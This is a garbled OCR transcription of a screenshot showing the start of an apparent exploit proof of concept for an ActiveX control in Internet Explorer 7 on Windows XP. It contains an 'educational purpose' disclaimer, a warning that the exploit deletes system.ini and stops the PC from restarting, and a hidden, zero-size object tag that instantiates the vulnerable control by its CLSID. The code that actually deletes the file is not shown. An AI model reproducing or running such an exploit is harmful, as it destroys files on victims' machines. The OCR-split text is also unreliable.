
 This was written for educational 
purpose. Use it at your own risk.

 Author will be not be responsible for 
any damage.

<
b
>
<
font
color
=
"
#FF0000
"
>
THE EXPLOIT 
WILL DELETE THE system.ini FILE SO BE 
SURE TO MAKE A COPY OF

 IT BEFORE RUN THIS EXPLOIT OR YOUR PC 
WILL NOT RESTART!
</
font
>
</
b
>
 Tested on Windows XP Professional SP2 
all patched, with Internet Explorer 7

---------------------------------------
--------------------------------------

<
object
classid
=
'
clsid:41A5D8DB-EA47-
4DE9-B249-1F55738FEA20
'
id
=
'
test
'
width
=
'
0
'
height
=
'
0
'
>
</
object
>